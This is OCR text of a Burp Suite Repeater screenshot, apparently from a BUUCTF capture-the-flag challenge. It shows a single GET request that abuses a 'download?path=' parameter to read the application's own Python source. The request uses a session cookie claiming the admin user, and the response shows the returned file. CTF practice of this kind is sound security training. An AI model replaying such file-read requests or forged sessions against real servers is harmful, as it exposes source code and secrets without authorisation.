 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://0fbac288-94d6-466a-b5f0-2bfd9dd9a60d.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?path=/app/view/__init__.py HTTP/1.1
2 Host: 0fbac288-94d6-466a-b5f0-2bfd9dd9a60d.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJwZXJtYW5lbnQiOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.Y1qJ3g.he4
Bv1txKcw6NSuvOpCVFP7ckxk
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Oct 2022 13:51:17 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 48
6 Connection: close
7 Cache-Control: no-cache
8 Content-Disposition: inline; filename=__init__.py
9 Etag: "1666059724.0-48-1406928849"
10 Last-Modified: Tue, 18 Oct 2022 02:22:04 GMT
11 Vary: Cookie
12
13 from .index import index
14 from .blog import blog
15
INSPECTOR ?
Selection (47)
SELECTED TEXT
from .index import index\n
from .blog import blog
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (10)
? Search... 0 matches
? Search... 0 matches
Done 378 bytes | 48 millis